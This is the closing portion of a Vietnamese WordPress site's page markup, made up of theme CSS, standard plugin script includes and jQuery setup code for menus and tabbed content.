<style type="text/css" media="screen">.td-header-style-1 .td-header-sp-logo img{max-height:113px}.td-header-row{padding-right:0px;padding-left:0px}.td-header-top-menu-full.td-container-wrap{background:#0083b7}.td-header-top-menu-full.td-container-wrap{background:#0083b7;border-bottom:5px solid #58cef6}.td-container.td-header-row.td-header-main-menu{background:linear-gradient(0deg,rgba(7,128,185,1) 0%,rgba(83,202,244,1) 100%)}.sf-menu>li>a{padding:0 10px;line-height:41px;font-size:13px}.sub-menu{font-weight:600;width:318px!important;left:0px!important;padding:0px!important}.sf-menu ul .td-menu-item>a{padding:10px 10px;border-bottom:1px dotted}.td_module_8{padding-bottom:5px;margin-bottom:10px}.td_module_10{text-align:justify}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{color:#0074AF}.td_module_6{padding-bottom:15px;height:100px;padding-top:9px;border-bottom:1px dashed #e0dddd}.td_module_6>.td-module-thumb .entry-thumb{margin-top:10px;border:1px solid #DFDFDF;width:110px;height:75px;padding:3px}.td-block-span6{padding:10px}.td-excerpt{text-align:justify}div#mvccount{display:none}table td{border:1px solid #01638a}#mvctable{padding:0px;font-size:12px;line-height:8px}#mvcwid{padding:0px}.td-footer-wrapper{padding-top:0px;padding-bottom:0px;border-top:4px solid #0299d0}.widget{margin-bottom:0px}.td-footer-info{margin-bottom:20px}.td-sub-footer-container{border-top:1px solid #cccccc}.td-subfooter-menu li a{margin-right:5px}p{margin-bottom:12px}.tagdiv-type p{margin-bottom:12px}ul#menu-chuyen-de{margin:3px 3px -1px 3px}.menu-chuyen-de-container{border:1px solid #ccc;padding:4px 10px 16px 10px;margin-bottom:10px}li#menu-item-5356{line-height:24px;padding:6px 0px}.widget li{margin-left:0px}ul#menu-danh-muc-1>.menu-item{border-bottom:1px dotted #ccc;font-weight:700;font-size:13px}ul#menu-danh-muc-1>.menu-item>a{color:#0074AF;background-image:url(/wp-content/uploads/2019/10/mod-limenu.jpg);background-position-y:7px;background-repeat:no-repeat;background-size:16px;display:block;padding-left:22px}ul#menu-danh-muc-1>.menu-item>a:hover{color:#ff6c00!important}.top-header-menu li a{margin-right:10px}.td-page-title{border-bottom:1px solid #F16C11;color:#0099CC}.td-scrumb-holder{display:none}.td-header-gradient:before{background:#fff}.td-pb-span8 .td_module_10{border-bottom:1px solid #DCDCDC;padding-bottom:0px;padding-top:10px}.tagdiv-type img{margin-left:auto;margin-right:auto}.td_block_separator{margin-bottom:10px}.vc_column.copyright.wpb_column.vc_column_container.tdc-column.td-pb-span12{height:53px;font-size:11px}.vc_column.footer1.wpb_column.vc_column_container.tdc-column.td-pb-span4{height:115px}.td_block_wrap{margin-bottom:20px}.td-a-rec-img img{width:300px;border:1px solid #CCCCCC}img.image{border:1px solid #CCCCCC;width:300px}.td-block-title{border-radius:4px 4px 0px 0px;margin-bottom:0px!important}ul#menu-footer-menu-1{display:flex;font-weight:700}ul#menu-footer-menu-1 a{color:#fff}ul#menu-footer-menu-1 a:hover{color:#4db2ec}ul#menu-footer-menu-1>.menu-item{margin:0px;padding:0px 10px 0px 0px}.wpb_wrapper.gachngang{margin-bottom:5px}.td_block_wrap.thong-bao-home>.td_block_inner>.td-block-span12>.td_module_8>.item-details>.entry-title.td-module-title{background-image:url(/wp-content/uploads/2019/10/icon_heart.gif);background-repeat:no-repeat;background-size:16px;text-indent:20px}.td-category a{color:#0099CC;background-color:#fff;padding:0px;white-space:nowrap;display:inline-block;font-size:24px}.single .td-category{border-bottom:1px solid #F16C11}.td-category li{margin:0 5px 10px 0}h3.entry-title.td-module-title{text-align:justify}.sf-menu li{padding:0px 40px}li.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-5491{width:432px;margin-left:-30px}li.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-5491>a{line-height:20px;padding:0px 2px}li.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-5491>a:after{height:0px}td.gsc-input{padding:0px;border:none}.gsc-input-box{border:none}.gsib_a{border:none}.gsib_b{display:none}.gsc-search-button{padding:0px;border:none;margin:0px}button.gsc-search-button.gsc-search-button-v2{border:none;padding:8px 6px 0px 6px}.gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0px}.gsc-control-searchbox-only.gsc-control-searchbox-only-vi{padding-top:4px}.gsc-control-cse{font-family:arial,sans-serif;font-weight:400;padding:0px;margin-top:2px}.td-crumb-container{min-height:18px;margin-bottom:2px;padding-top:18px}.td_category_template_5 .td-page-title{margin-top:10px}.td-post-next-prev-content span{color:#0b5dc3}.td-post-next-prev-content a{color:#0266a0;margin-bottom:10px}.td-post-sharing-bottom{margin-bottom:10px}.td-main-content-wrap{padding-bottom:10px}.td-trending-now-title{display:none}.td-trending-now-display-area{background-image:url(/wp-content/uploads/2019/10/icon_heart.gif);background-repeat:no-repeat;background-size:22px;padding:0px 0px 0px 30px}.avc_visit_counter_front{display:inline}</style>

<script type="text/javascript" src="https://timmachhoc.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/timmachhoc.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="link-tracker-js-js-extra">
/* <![CDATA[ */
var linkTracker = {"ajaxurl":"https://timmachhoc.vn/wp-admin/admin-ajax.php"};
//# sourceURL=link-tracker-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/link-tracker/link-tracker.js" id="link-tracker-js-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/slide-anything/owl-carousel/owl.carousel.min.js?ver=2.2.1" id="owl_carousel_js-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/slide-anything/js/jquery.mousewheel.min.js?ver=3.1.13" id="mousewheel_js-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/slide-anything/owl-carousel/owl.carousel2.thumbs.min.js?ver=0.1.8" id="owl_thumbs_js-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/slide-anything/lightgallery/lightgallery.min.js?ver=2.5.0" id="lightgallery_js-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/slide-anything/lightgallery/plugins/video/lg-video.min.js?ver=2.5.0" id="lightgallery_video_js-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/slide-anything/lightgallery/plugins/zoom/lg-zoom.min.js?ver=2.5.0" id="lightgallery_zoom_js-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/slide-anything/lightgallery/plugins/autoplay/lg-autoplay.min.js?ver=2.5.0" id="lightgallery_autoplay_js-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/slide-anything/lightgallery/player.min.js?ver=2.17.1" id="vimeo_player_js-js"></script>


<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTabbedContent.js?ver=12.6.6" id="tdTabbedContent-js"></script>

<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_25';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"58","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTMifQ==","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTQiLCJtYXJnaW4tbGVmdCI6IjE0IiwiZGlzcGxheSI6IiJ9fQ==","el_class":"main-menu","text_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {

                        let uid = 'tdi_67',
                            $blockObj = jQuery('.tdi_67');

                        let tdTabbedContentItem = new tdTabbedContent.item();
                        // block uid
                        tdTabbedContentItem.uid = uid;
                        // block object
                        tdTabbedContentItem.blockObj = $blockObj;
                        // unique url parameter
                        tdTabbedContentItem.urlParam = 'td_tc_4dea';
                        // remember active tab on page refresh
                        
                        tdTabbedContent.addItem(tdTabbedContentItem);

                    });
                
                

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_104';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_inline_image","style_general_header_menu","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_post_views","style_general_single_content","style_general_single_post_share","style_general_td_block_tabbed_content","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_separator","style_general_vc_column_text"];</script>

</body>
</html>